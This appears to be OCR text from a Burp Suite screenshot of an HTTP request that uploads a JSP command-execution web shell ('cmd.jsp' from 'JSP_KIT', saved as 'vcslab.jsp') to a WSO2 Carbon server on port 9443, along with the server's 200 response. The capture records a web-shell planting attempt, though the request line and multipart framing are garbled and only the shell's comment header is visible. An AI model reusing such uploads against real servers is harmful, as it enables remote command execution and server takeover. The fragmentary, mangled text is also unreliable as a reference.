 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡ Select extension...
1 HTTP/1.1
2 Host: wso2.rs:9443
3
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
19
20
21
vcslab.jsp"
22
23 <%@ page import="java.util.*,java.io.*,java.net.*"%>
24 <%
25 //
26 // JSP_KIT
27 //
28 // cmd.jsp = Command Execution (win32)
29 //
30 // by: Unknown
31 // modified: 27/06/2003
32 //
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: JSESSIONID=5465E86B13E8B7197CC191B
5 Date: Tue, 19 Apr 2022 10:40:44 GMT
6 Connection: close
7 Server: WSO2 Carbon Server
8 Content-Length: 0
9
10